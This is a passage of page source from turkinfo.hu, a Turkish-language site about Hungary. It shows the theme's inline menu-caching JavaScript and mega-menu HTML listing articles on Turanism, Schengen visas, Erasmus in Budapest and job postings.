<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
